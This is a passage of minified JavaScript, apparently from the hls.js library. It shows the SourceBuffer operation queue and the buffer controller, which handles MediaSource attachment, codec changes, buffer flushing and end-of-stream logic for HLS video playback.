"+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${r}`),this.hls.trigger(S.AUDIO_TRACK_LOADING,{url:r,id:s,groupId:i,deliveryDirectives:t||null,track:e})}}class kL{constructor(e){this.tracks=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.tracks=e}destroy(){this.tracks=this.queues=null}append(e,t,s){if(this.queues===null||this.tracks===null)return;const i=this.queues[t];i.push(e),i.length===1&&!s&&this.executeNext(t)}appendBlocker(e){return new Promise(t=>{const s={label:"async-blocker",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.append(s,e)})}prependBlocker(e){return new Promise(t=>{if(this.queues){const s={label:"async-blocker-prepend",execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};this.queues[e].unshift(s)}})}removeBlockers(){this.queues!==null&&[this.queues.video,this.queues.audio,this.queues.audiovideo].forEach(e=>{var t;const s=(t=e[0])==null?void 0:t.label;(s==="async-blocker"||s==="async-blocker-prepend")&&(e[0].execute(),e.splice(0,1))})}unblockAudio(e){if(this.queues===null)return;this.queues.audio[0]===e&&this.shiftAndExecuteNext("audio")}executeNext(e){if(this.queues===null||this.tracks===null)return;const t=this.queues[e];if(t.length){const i=t[0];try{i.execute()}catch(r){var s;if(i.onError(r),this.queues===null||this.tracks===null)return;const a=(s=this.tracks[e])==null?void 0:s.buffer;a!=null&&a.updating||this.shiftAndExecuteNext(e)}}}shiftAndExecuteNext(e){this.queues!==null&&(this.queues[e].shift(),this.executeNext(e))}current(e){var t;return((t=this.queues)==null?void 0:t[e][0])||null}toString(){const{queues:e,tracks:t}=this;return e===null||t===null?"<destroyed>":`
${this.list("video")}
${this.list("audio")}
${this.list("audiovideo")}}`}list(e){var t,s;return(t=this.queues)!=null&&t[e]||(s=this.tracks)!=null&&s[e]?`${e}: (${this.listSbInfo(e)}) ${this.listOps(e)}`:""}listSbInfo(e){var t;const s=(t=this.tracks)==null?void 0:t[e],i=s==null?void 0:s.buffer;return i?`SourceBuffer${i.updating?" updating":""}${s.ended?" ended":""}${s.ending?" ending":""}`:"none"}listOps(e){var t;return((t=this.queues)==null?void 0:t[e].map(s=>s.label).join(", "))||""}}const Pf=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/,B0="HlsJsTrackRemovedError";class bL extends Error{constructor(e){super(e),this.name=B0}}class _L extends Ct{constructor(e,t){super("buffer-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.details=null,this._objectUrl=null,this.operationQueue=null,this.bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.blockedAudioAppend=null,this.lastVideoAppendEnd=0,this.appendSource=void 0,this.transferData=void 0,this.overrides=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.sourceBuffers=[[null,null],[null,null]],this._onEndStreaming=s=>{var i;this.hls&&((i=this.mediaSource)==null?void 0:i.readyState)==="open"&&this.hls.pauseBuffering()},this._onStartStreaming=s=>{this.hls&&this.hls.resumeBuffering()},this._onMediaSourceOpen=s=>{const{media:i,mediaSource:r}=this;s&&this.log("Media source opened"),!(!i||!r)&&(r.removeEventListener("sourceopen",this._onMediaSourceOpen),i.removeEventListener("emptied",this._onMediaEmptied),this.updateDuration(),this.hls.trigger(S.MEDIA_ATTACHED,{media:i,mediaSource:r}),this.mediaSource!==null&&this.checkPendingTracks())},this._onMediaSourceClose=()=>{this.log("Media source closed")},this._onMediaSourceEnded=()=>{this.log("Media source ended")},this._onMediaEmptied=()=>{const{mediaSrc:s,_objectUrl:i}=this;s!==i&&this.error(`Media element src was set while attaching MediaSource (${i} > ${s})`)},this.hls=e,this.fragmentTracker=t,this.appendSource=ZS(Yn(e.config.preferManagedMediaSource)),this.initTracks(),this.registerListeners()}hasSourceTypes(){return Object.keys(this.tracks).length>0}destroy(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.transferData=this.overrides=void 0,this.operationQueue&&(this.operationQueue.destroy(),this.operationQueue=null),this.hls=this.fragmentTracker=null,this._onMediaSourceOpen=this._onMediaSourceClose=null,this._onMediaSourceEnded=null,this._onStartStreaming=this._onEndStreaming=null}registerListeners(){const{hls:e}=this;e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.BUFFER_RESET,this.onBufferReset,this),e.on(S.BUFFER_APPENDING,this.onBufferAppending,this),e.on(S.BUFFER_CODECS,this.onBufferCodecs,this),e.on(S.BUFFER_EOS,this.onBufferEos,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(S.FRAG_PARSED,this.onFragParsed,this),e.on(S.FRAG_CHANGED,this.onFragChanged,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.BUFFER_RESET,this.onBufferReset,this),e.off(S.BUFFER_APPENDING,this.onBufferAppending,this),e.off(S.BUFFER_CODECS,this.onBufferCodecs,this),e.off(S.BUFFER_EOS,this.onBufferEos,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(S.FRAG_PARSED,this.onFragParsed,this),e.off(S.FRAG_CHANGED,this.onFragChanged,this),e.off(S.ERROR,this.onError,this)}transferMedia(){const{media:e,mediaSource:t}=this;if(!e)return null;const s={};if(this.operationQueue){const r=this.isUpdating();r||this.operationQueue.removeBlockers();const a=this.isQueued();(r||a)&&this.warn(`Transfering MediaSource with${a?" operations in queue":""}${r?" updating SourceBuffer(s)":""} ${this.operationQueue}`),this.operationQueue.destroy()}const i=this.transferData;return!this.sourceBufferCount&&i&&i.mediaSource===t?he(s,i.tracks):this.sourceBuffers.forEach(r=>{const[a]=r;a&&(s[a]=he({},this.tracks[a]),this.removeBuffer(a)),r[0]=r[1]=null}),{media:e,mediaSource:t,tracks:s}}initTracks(){const e={};this.sourceBuffers=[[null,null],[null,null]],this.tracks=e,this.resetQueue(),this.resetAppendErrors(),this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.lastVideoAppendEnd=0}onManifestLoading(){this.bufferCodecEventsTotal=0,this.details=null}onManifestParsed(e,t){var s;let i=2;(t.audio&&!t.video||!t.altAudio)&&(i=1),this.bufferCodecEventsTotal=i,this.log(`${i} bufferCodec event(s) expected.`),(s=this.transferData)!=null&&s.mediaSource&&this.sourceBufferCount&&i&&this.bufferCreated()}onMediaAttaching(e,t){const s=this.media=t.media;this.transferData=this.overrides=void 0;const i=Yn(this.appendSource);if(i){const r=!!t.mediaSource;(r||t.overrides)&&(this.transferData=t,this.overrides=t.overrides);const a=this.mediaSource=t.mediaSource||new i;if(this.assignMediaSource(a),r)this._objectUrl=s.src,this.attachTransferred();else{const o=this._objectUrl=self.URL.createObjectURL(a);if(this.appendSource)try{s.removeAttribute("src");const u=self.ManagedMediaSource;s.disableRemotePlayback=s.disableRemotePlayback||u&&a instanceof u,Nf(s),CL(s,o),s.load()}catch{s.src=o}else s.src=o}s.addEventListener("emptied",this._onMediaEmptied)}}assignMediaSource(e){var t,s;this.log(`${((t=this.transferData)==null?void 0:t.mediaSource)===e?"transferred":"created"} media source: ${(s=e.constructor)==null?void 0:s.name}`),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming))}attachTransferred(){const e=this.media,t=this.transferData;if(!t||!e)return;const s=this.tracks,i=t.tracks,r=i?Object.keys(i):null,a=r?r.length:0,o=()=>{Promise.resolve().then(()=>{this.media&&this.mediaSourceOpenOrEnded&&this._onMediaSourceOpen()})};if(i&&r&&a){if(!this.tracksReady){this.hls.config.startFragPrefetch=!0,this.log("attachTransferred: waiting for SourceBuffer track info");return}if(this.log(`attachTransferred: (bufferCodecEventsTotal ${this.bufferCodecEventsTotal})
required tracks: ${me(s,(u,l)=>u==="initSegment"?void 0:l)};
transfer tracks: ${me(i,(u,l)=>u==="initSegment"?void 0:l)}}`),!Op(i,s)){t.mediaSource=null,t.tracks=void 0;const u=e.currentTime,l=this.details,c=Math.max(u,(l==null?void 0:l.fragments[0].start)||0);if(c-u>1){this.log(`attachTransferred: waiting for playback to reach new tracks start time ${u} -> ${c}`);return}this.warn(`attachTransferred: resetting MediaSource for incompatible tracks ("${Object.keys(i)}"->"${Object.keys(s)}") start time: ${c} currentTime: ${u}`),this.onMediaDetaching(S.MEDIA_DETACHING,{}),this.onMediaAttaching(S.MEDIA_ATTACHING,t),e.currentTime=c;return}this.transferData=void 0,r.forEach(u=>{const l=u,c=i[l];if(c){const d=c.buffer;if(d){const h=this.fragmentTracker,f=c.id;if(h.hasFragments(f)||h.hasParts(f)){const x=Z.getBuffered(d);h.detectEvictedFragments(l,x,f,null,!0)}const m=yl(l),p=[l,d];this.sourceBuffers[m]=p,d.updating&&this.operationQueue&&this.operationQueue.prependBlocker(l),this.trackSourceBuffer(l,c)}}}),o(),this.bufferCreated()}else this.log("attachTransferred: MediaSource w/o SourceBuffers"),o()}get mediaSourceOpenOrEnded(){var e;const t=(e=this.mediaSource)==null?void 0:e.readyState;return t==="open"||t==="ended"}onMediaDetaching(e,t){const s=!!t.transferMedia;this.transferData=this.overrides=void 0;const{media:i,mediaSource:r,_objectUrl:a}=this;if(r){if(this.log(`media source ${s?"transferring":"detaching"}`),s)this.sourceBuffers.forEach(([o])=>{o&&this.removeBuffer(o)}),this.resetQueue();else{if(this.mediaSourceOpenOrEnded){const o=r.readyState==="open";try{const u=r.sourceBuffers;for(let l=u.length;l--;)o&&u[l].abort(),r.removeSourceBuffer(u[l]);o&&r.endOfStream()}catch(u){this.warn(`onMediaDetaching: ${u.message} while calling endOfStream`)}}this.sourceBufferCount&&this.onBufferReset()}r.removeEventListener("sourceopen",this._onMediaSourceOpen),r.removeEventListener("sourceended",this._onMediaSourceEnded),r.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(r.removeEventListener("startstreaming",this._onStartStreaming),r.removeEventListener("endstreaming",this._onEndStreaming)),this.mediaSource=null,this._objectUrl=null}i&&(i.removeEventListener("emptied",this._onMediaEmptied),s||(a&&self.URL.revokeObjectURL(a),this.mediaSrc===a?(i.removeAttribute("src"),this.appendSource&&Nf(i),i.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.media=null),this.hls.trigger(S.MEDIA_DETACHED,t)}onBufferReset(){this.sourceBuffers.forEach(([e])=>{e&&this.resetBuffer(e)}),this.initTracks()}resetBuffer(e){var t;const s=(t=this.tracks[e])==null?void 0:t.buffer;if(this.removeBuffer(e),s)try{var i;(i=this.mediaSource)!=null&&i.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(s)}catch(r){this.warn(`onBufferReset ${e}`,r)}delete this.tracks[e]}removeBuffer(e){this.removeBufferListeners(e),this.sourceBuffers[yl(e)]=[null,null];const t=this.tracks[e];t&&(t.buffer=void 0)}resetQueue(){this.operationQueue&&this.operationQueue.destroy(),this.operationQueue=new kL(this.tracks)}onBufferCodecs(e,t){var s;const i=this.tracks,r=Object.keys(t);this.log(`BUFFER_CODECS: "${r}" (current SB count ${this.sourceBufferCount})`);const a="audiovideo"in t&&(i.audio||i.video)||i.audiovideo&&("audio"in t||"video"in t),o=!a&&this.sourceBufferCount&&this.media&&r.some(u=>!i[u]);if(a||o){this.warn(`Unsupported transition between "${Object.keys(i)}" and "${r}" SourceBuffers`);return}r.forEach(u=>{var l,c;const d=t[u],{id:h,codec:f,levelCodec:m,container:p,metadata:x,supplemental:y}=d;let v=i[u];const E=(l=this.transferData)==null||(l=l.tracks)==null?void 0:l[u],T=E!=null&&E.buffer?E:v,L=(T==null?void 0:T.pendingCodec)||(T==null?void 0:T.codec),w=T==null?void 0:T.levelCodec;v||(v=i[u]={buffer:void 0,listeners:[],codec:f,supplemental:y,container:p,levelCodec:m,metadata:x,id:h});const A=pa(L,w),R=A==null?void 0:A.replace(Pf,"$1");let k=pa(f,m);const I=(c=k)==null?void 0:c.replace(Pf,"$1");k&&A&&R!==I&&(u.slice(0,5)==="audio"&&(k=Xa(k,this.appendSource)),this.log(`switching codec ${L} to ${k}`),k!==(v.pendingCodec||v.codec)&&(v.pendingCodec=k),v.container=p,this.appendChangeType(u,p,k))}),(this.tracksReady||this.sourceBufferCount)&&(t.tracks=this.sourceBufferTracks),!this.sourceBufferCount&&(this.bufferCodecEventsTotal>1&&!this.tracks.video&&!t.video&&((s=t.audio)==null?void 0:s.id)==="main"&&(this.log("Main audio-only"),this.bufferCodecEventsTotal=1),this.mediaSourceOpenOrEnded&&this.checkPendingTracks())}get sourceBufferTracks(){return Object.keys(this.tracks).reduce((e,t)=>{const s=this.tracks[t];return e[t]={id:s.id,container:s.container,codec:s.codec,levelCodec:s.levelCodec},e},{})}appendChangeType(e,t,s){const i=`${t};codecs=${s}`,r={label:`change-type=${i}`,execute:()=>{const a=this.tracks[e];if(a){const o=a.buffer;o!=null&&o.changeType&&(this.log(`changing ${e} sourceBuffer type to ${i}`),o.changeType(i),a.codec=s,a.container=t)}this.shiftAndExecuteNext(e)},onStart:()=>{},onComplete:()=>{},onError:a=>{this.warn(`Failed to change ${e} SourceBuffer type`,a)}};this.append(r,e,this.isPending(this.tracks[e]))}blockAudio(e){var t;const s=e.start,i=s+e.duration*.05;if(((t=this.fragmentTracker.getAppendedFrag(s,W.MAIN))==null?void 0:t.gap)===!0)return;const a={label:"block-audio",execute:()=>{var o;const u=this.tracks.video;(this.lastVideoAppendEnd>i||u!=null&&u.buffer&&Z.isBuffered(u.buffer,i)||((o=this.fragmentTracker.getAppendedFrag(i,W.MAIN))==null?void 0:o.gap)===!0)&&(this.blockedAudioAppend=null,this.shiftAndExecuteNext("audio"))},onStart:()=>{},onComplete:()=>{},onError:o=>{this.warn("Error executing block-audio operation",o)}};this.blockedAudioAppend={op:a,frag:e},this.append(a,"audio",!0)}unblockAudio(){const{blockedAudioAppend:e,operationQueue:t}=this;e&&t&&(this.blockedAudioAppend=null,t.unblockAudio(e.op))}onBufferAppending(e,t){const{tracks:s}=this,{data:i,type:r,parent:a,frag:o,part:u,chunkMeta:l,offset:c}=t,d=l.buffering[r],{sn:h,cc:f}=o,m=self.performance.now();d.start=m;const p=o.stats.buffering,x=u?u.stats.buffering:null;p.start===0&&(p.start=m),x&&x.start===0&&(x.start=m);const y=s.audio;let v=!1;r==="audio"&&(y==null?void 0:y.container)==="audio/mpeg"&&(v=!this.lastMpegAudioChunk||l.id===1||this.lastMpegAudioChunk.sn!==l.sn,this.lastMpegAudioChunk=l);const E=s.video,T=E==null?void 0:E.buffer;if(T&&h!=="initSegment"){const A=u||o,R=this.blockedAudioAppend;if(r==="audio"&&a!=="main"&&!this.blockedAudioAppend&&!(E.ending||E.ended)){const I=A.start+A.duration*.05,P=T.buffered,j=this.currentOp("video");!P.length&&!j?this.blockAudio(A):!j&&!Z.isBuffered(T,I)&&this.lastVideoAppendEnd<I&&this.blockAudio(A)}else if(r==="video"){const k=A.end;if(R){const I=R.frag.start;(k>I||k<this.lastVideoAppendEnd||Z.isBuffered(T,I))&&this.unblockAudio()}this.lastVideoAppendEnd=k}}const L=(u||o).start,w={label:`append-${r}`,execute:()=>{var A;d.executeStart=self.performance.now();const R=(A=this.tracks[r])==null?void 0:A.buffer;R&&(v?this.updateTimestampOffset(R,L,.1,r,h,f):c!==void 0&&G(c)&&this.updateTimestampOffset(R,c,1e-6,r,h,f)),this.appendExecutor(i,r)},onStart:()=>{},onComplete:()=>{const A=self.performance.now();d.executeEnd=d.end=A,p.first===0&&(p.first=A),x&&x.first===0&&(x.first=A);const R={};this.sourceBuffers.forEach(([k,I])=>{k&&(R[k]=Z.getBuffered(I))}),this.appendErrors[r]=0,r==="audio"||r==="video"?this.appendErrors.audiovideo=0:(this.appendErrors.audio=0,this.appendErrors.video=0),this.hls.trigger(S.BUFFER_APPENDED,{type:r,frag:o,part:u,chunkMeta:l,parent:o.type,timeRanges:R})},onError:A=>{var R;const k={type:q.MEDIA_ERROR,parent:o.type,details:_.BUFFER_APPEND_ERROR,sourceBufferName:r,frag:o,part:u,chunkMeta:l,error:A,err:A,fatal:!1},I=(R=this.media)==null?void 0:R.error;if(A.code===DOMException.QUOTA_EXCEEDED_ERR||A.name=="QuotaExceededError"||"quota"in A)k.details=_.BUFFER_FULL_ERROR;else if(A.code===DOMException.INVALID_STATE_ERR&&this.mediaSourceOpenOrEnded&&!I)k.errorAction=qs(!0);else if(A.name===B0&&this.sourceBufferCount===0)k.errorAction=qs(!0);else{const P=++this.appendErrors[r];this.warn(`Failed ${P}/${this.hls.config.appendErrorMaxRetry} times to append segment in "${r}" sourceBuffer (${I||"no media error"})`),(P>=this.hls.config.appendErrorMaxRetry||I)&&(k.fatal=!0)}this.hls.trigger(S.ERROR,k)}};this.log(`queuing "${r}" append sn: ${h}${u?" p: "+u.index:""} of ${o.type===W.MAIN?"level":"track"} ${o.level} cc: ${f}`),this.append(w,r,this.isPending(this.tracks[r]))}getFlushOp(e,t,s){return this.log(`queuing "${e}" remove ${t}-${s}`),{label:"remove",execute:()=>{this.removeExecutor(e,t,s)},onStart:()=>{},onComplete:()=>{this.hls.trigger(S.BUFFER_FLUSHED,{type:e})},onError:i=>{this.warn(`Failed to remove ${t}-${s} from "${e}" SourceBuffer`,i)}}}onBufferFlushing(e,t){const{type:s,startOffset:i,endOffset:r}=t;s?this.append(this.getFlushOp(s,i,r),s):this.sourceBuffers.forEach(([a])=>{a&&this.append(this.getFlushOp(a,i,r),a)})}onFragParsed(e,t){const{frag:s,part:i}=t,r=[],a=i?i.elementaryStreams:s.elementaryStreams;a[fe.AUDIOVIDEO]?r.push("audiovideo"):(a[fe.AUDIO]&&r.push("audio"),a[fe.VIDEO]&&r.push("video"));const o=()=>{const u=self.performance.now();s.stats.buffering.end=u,i&&(i.stats.buffering.end=u);const l=i?i.stats:s.stats;this.hls.trigger(S.FRAG_BUFFERED,{frag:s,part:i,stats:l,id:s.type})};r.length===0&&this.warn(`Fragments must have at least one ElementaryStreamType set. type: ${s.type} level: ${s.level} sn: ${s.sn}`),this.blockBuffers(o,r).catch(u=>{this.warn(`Fragment buffered callback ${u}`),this.stepOperationQueue(this.sourceBufferTypes)})}onFragChanged(e,t){this.trimBuffers()}get bufferedToEnd(){return this.sourceBufferCount>0&&!this.sourceBuffers.some(([e])=>{if(e){const t=this.tracks[e];if(t)return!t.ended||t.ending}return!1})}onBufferEos(e,t){var s;this.sourceBuffers.forEach(([a])=>{if(a){const o=this.tracks[a];(!t.type||t.type===a)&&(o.ending=!0,o.ended||(o.ended=!0,this.log(`${a} buffer reached EOS`)))}});const i=((s=this.overrides)==null?void 0:s.endOfStream)!==!1;this.sourceBufferCount>0&&!this.sourceBuffers.some(([a])=>{var o;return a&&!((o=this.tracks[a])!=null&&o.ended)})?i?(this.log("Queueing EOS"),this.blockUntilOpen(()=>{this.tracksEnded();const{mediaSource:a}=this;if(!a||a.readyState!=="open"){a&&this.log(`Could not call mediaSource.endOfStream(). mediaSource.readyState: ${a.readyState}`);return}this.log("Calling mediaSource.endOfStream()"),a.endOfStream(),this.hls.trigger(S.BUFFERED_TO_END,void 0)})):(this.tracksEnded(),this.hls.trigger(S.BUFFERED_TO_END,void 0)):t.type==="video"&&this.unblockAudio()}tracksEnded(){this.sourceBuffers.forEach(([e])=>{if(e!==null){const t=this.tracks[e];t&&(t.ending=!1)}})}onLevelUpdated(e,{details:t}){t.fragments.length&&(this.details=t,this.updateDuration())}updateDuration(){this.blockUntilOpen(()=>{const e=this.getDurationAndRange();e&&this.updateMediaSource(e)})}onError(e,t){if(t.details===_.BUFFER_APPEND_ERROR&&t.frag){var s;const i=(s=t.errorAction)==null?void 0:s.nextAutoLevel;G(i)&&i!==t.frag.level&&this.resetAppendErrors()}}resetAppendErrors(){this.appendErrors={audio:0,video:0,audiovideo:0}}trimBuffers(){const{hls:e,details:t,media:s}=this;if(!s||t===null||!this.sourceBufferCount)return;const i=e.config,r=s.currentTime,a=t.levelTargetDuration,o=t.live&&i.liveBackBufferLength!==null?i.liveBackBufferLength:i.backBufferLength;if(G(o)&&o>=0){const l=Math.max(o,a),c=Math.floor(r/a)*a-l;this.flushBackBuffer(r,a,c)}const u=i.frontBufferFlushThreshold;if(G(u)&&u>0){const l=Math.max(i.maxBufferLength,u),c=Math.max(l,a),d=Math.floor(r/a)*a+c;this.flushFrontBuffer(r,a,d)}}flushBackBuffer(e,t,s){this.sourceBuffers.forEach(([i,r])=>{if(r){const o=Z.getBuffered(r);if(o.length>0&&s>o.start(0)){var a;this.hls.trigger(S.BACK_BUFFER_REACHED,{bufferEnd:s});const u=this.tracks[i];if((a=this.details)!=null&&a.live)this.hls.trigger(S.LIVE_BACK_BUFFER_REACHED,{bufferEnd:s});else if(u!=null&&u.ended){this.log(`Cannot flush ${i} back buffer while SourceBuffer is in ended state`);return}this.hls.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:s,type:i})}}})}flushFrontBuffer(e,t,s){this.sourceBuffers.forEach(([i,r])=>{if(r){const a=Z.getBuffered(r),o=a.length;if(o<2)return;const u=a.start(o-1),l=a.end(o-1);if(s>u||e>=u&&e<=l)return;this.hls.trigger(S.BUFFER_FLUSHING,{startOffset:u,endOffset:1/0,type:i})}})}getDurationAndRange(){var e;const{details:t,mediaSource:s}=this;if(!t||!this.media||(s==null?void 0:s.readyState)!=="open")return null;const i=t.edge;if(t.live&&this.hls.config.liveDurationInfinity){if(t.fragments.length&&s.setLiveSeekableRange){const l=Math.max(0,t.fragmentStart),c=Math.max(l,i);return{duration:1/0,start:l,end:c}}return{duration:1/0}}const r=(e=this.overrides)==null?void 0:e.duration;if(r)return G(r)?{duration:r}:null;const a=this.media.duration,o=G(s.duration)?s.duration:0;return i>o&&i>a||!G(a)?{duration:i}:null}updateMediaSource({duration:e,start:t,end:s}){const i=this.mediaSource;!this.media||!i||i.readyState!=="open"||(i.duration!==e&&(G(e)&&this.log(`Updating MediaSource duration to ${e.toFixed(3)}`),i.duration=e),t!==void 0&&s!==void 0&&(this.log(`MediaSource duration is set to ${i.duration}. Setting seekable range to ${t}-${s}.`),i.setLiveSeekableRange(t,s)))}get tracksReady(){const e=this.pendingTrackCount;return e>0&&(e>=this.bufferCodecEventsTotal||this.isPending(this.tracks.audiovideo))}checkPendingTracks(){const{bufferCodecEventsTotal:e,pendingTrackCount:t,tracks:s}=this;if(this.log(`checkPendingTracks (pending: ${t} codec events expected: ${e}) ${me(s)}`),this.tracksReady){var i;const r=(i=this.transferData)==null?void 0:i.tracks;r&&Object.keys(r).length?this.attachTransferred():this.createSourceBuffers()}}bufferCreated(){if(this.sourceBufferCount){const e={};this.sourceBuffers.forEach(([t,s])=>{if(t){const i=this.tracks[t];e[t]={buffer:s,container:i.container,codec:i.codec,supplemental:i.supplemental,levelCodec:i.levelCodec,id:i.id,metadata:i.metadata}}}),this.hls.trigger(S.BUFFER_CREATED,{tracks:e}),this.log(`SourceBuffers created. Running queue: ${this.operationQueue}`),this.sourceBuffers.forEach(([t])=>{this.executeNext(t)})}else{const e=new Error("could not create source buffer for media codec(s)");this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:e,reason:e.message})}}createSourceBuffers(){const{tracks:e,sourceBuffers:t,mediaSource:s}=this;if(!s)throw new Error("createSourceBuffers called when mediaSource was null");for(const r in e){const a=r,o=e[a];if(this.isPending(o)){const u=this.getTrackCodec(o,a),l=`${o.container};codecs=${u}`;o.codec=u,this.log(`creating sourceBuffer(${l})${this.currentOp(a)?" Queued":""} ${me(o)}`);try{const c=s.addSourceBuffer(l),d=yl(a),h=[a,c];t[d]=h,o.buffer=c}catch(c){var i;this.error(`error while trying to add sourceBuffer: ${c.message}`),this.shiftAndExecuteNext(a),(i=this.operationQueue)==null||i.removeBlockers(),delete this.tracks[a],this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:c,sourceBufferName:a,mimeType:l,parent:o.id});return}this.trackSourceBuffer(a,o)}}this.bufferCreated()}getTrackCodec(e,t){const s=e.supplemental;let i=e.codec;s&&(t==="video"||t==="audiovideo")&&or(s,"video")&&(i=ET(i,s));const r=pa(i,e.levelCodec);return r?t.slice(0,5)==="audio"?Xa(r,this.appendSource):r:""}trackSourceBuffer(e,t){const s=t.buffer;if(!s)return;const i=this.getTrackCodec(t,e);this.tracks[e]={buffer:s,codec:i,container:t.container,levelCodec:t.levelCodec,supplemental:t.supplemental,metadata:t.metadata,id:t.id,listeners:[]},this.removeBufferListeners(e),this.addBufferListener(e,"updatestart",this.onSBUpdateStart),this.addBufferListener(e,"updateend",this.onSBUpdateEnd),this.addBufferListener(e,"error",this.onSBUpdateError),this.appendSource&&this.addBufferListener(e,"bufferedchange",(r,a)=>{const o=a.removedRanges;o!=null&&o.length&&this.hls.trigger(S.BUFFER_FLUSHED,{type:r})})}get mediaSrc(){var e,t;const s=((e=this.media)==null||(t=e.querySelector)==null?void 0:t.call(e,"source"))||this.media;return s==null?void 0:s.src}onSBUpdateStart(e){const t=this.currentOp(e);t&&t.onStart()}onSBUpdateEnd(e){var t;if(((t=this.mediaSource)==null?void 0:t.readyState)==="closed"){this.resetBuffer(e);return}const s=this.currentOp(e);s&&(s.onComplete(),this.shiftAndExecuteNext(e))}onSBUpdateError(e,t){var s;const i=new Error(`${e} SourceBuffer error. MediaSource readyState: ${(s=this.mediaSource)==null?void 0:s.readyState}`);this.error(`${i}`,t),this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:i,fatal:!1});const r=this.currentOp(e);r&&r.onError(i)}updateTimestampOffset(e,t,s,i,r,a){const o=t-e.timestampOffset;Math.abs(o)>=s&&(this.log(`Updating ${i} SourceBuffer timestampOffset to ${t} (sn: ${r} cc: ${a})`),e.timestampOffset=t)}removeExecutor(e,t,s){const{media:i,mediaSource:r}=this,a=this.tracks[e],o=a==null?void 0:a.buffer;if(!i||!r||!o){this.warn(`Attempting to remove from the ${e} SourceBuffer, but it does not exist`),this.shiftAndExecuteNext(e);return}const u=G(i.duration)?i.duration:1/0,l=G(r.duration)?r.duration:1/0,c=Math.max(0,t),d=Math.min(s,u,l);d>c&&(!a.ending||a.ended)?(a.ended=!1,this.log(`Removing [${c},${d}] from the ${e} SourceBuffer`),o.remove(c,d)):this.shiftAndExecuteNext(e)}appendExecutor(e,t){const s=this.tracks[t],i=s==null?void 0:s.buffer;if(!i)throw new bL(`Attempting to append to the ${t} SourceBuffer, but it does not exist`);s.ending=!1,s.ended=!1,i.appendBuffer(e)}blockUntilOpen(e){if(this.isUpdating()||this.isQueued())this.blockBuffers(e).catch(t=>{this.warn(`SourceBuffer blocked callback ${t}`),this.stepOperationQueue(this.sourceBufferTypes)});else try{e()}catch(t){this.warn(`Callback run without blocking ${this.operationQueue} ${t}`)}}isUpdating(){return this.sourceBuffers.some(([e,t])=>e&&t.updating)}isQueued(){return this.sourceBuffers.some(([e])=>e&&!!this.currentOp(e))}isPending(e){return!!e&&!e.buffer}blockBuffers(e,t=this.sourceBufferTypes){if(!t.length)return this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);const{operationQueue:s}=this,i=t.map(a=>this.appendBlocker(a));return t.length>1&&!!this.blockedAudioAppend&&this.unblockAudio(),Promise.all(i).then(a=>{s===this.operationQueue&&(e(),this.stepOperationQueue(this.sourceBufferTypes))})}stepOperationQueue(e){e.forEach(t=>{var s;const i=(s=this.tracks[t])==null?void 0:s.buffer;!i||i.updating||this.shiftAndExecuteNext(t)})}append(e,t,s){this.operationQueue&&this.operationQueue.append(e,t,s)}appendBlocker(e){if(this.operationQueue)return this.operationQueue.appendBlocker(e)}currentOp(e){return this.operationQueue?this.operationQueue.current(e):null}executeNext(e){e&&this.operationQueue&&this.operationQueue.executeNext(e)}shiftAndExecuteNext(e){this.operationQueue&&this.operationQueue.shiftAndExecuteNext(e)}get pendingTrackCount(){return Object.keys(this.tracks).reduce((e,t)=>e+(this.isPending(this.tracks[t])?1:0),0)}get sourceBufferCount(){return this.sourceBuffers.reduce((e,[t])=>e+(t?1:0),0)}get sourceBufferTypes(){return this.sourceBuffers.map(([e])=>e).filter(e=>!!e)}addBufferListener(e,t,s){const i=this.tracks[e];if(!i)return;const r=i.buffer;if(!r)return;const a=s.bind(this,e);i.listeners.push({event:t,listener:a}),r.addEventListener(t,a)}removeBufferListeners(e){const t=this.tracks[e];if(!t)return;const s=t.buffer;s&&(t.listeners.forEach(i=>{s.removeEventListener(i.event,i.listener)}),t.listeners.length=0)}}function Nf(n){const e=n.querySelectorAll("source");[].slice.call(e).forEach(t=>{n.removeChild(t)})}function CL(n,e){const t=self.document.createElement("source");t.type="video/mp4",t.src=e,n.appendChild(t)}function yl(n){return n==="audio"?1:0}class cd{constructor(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 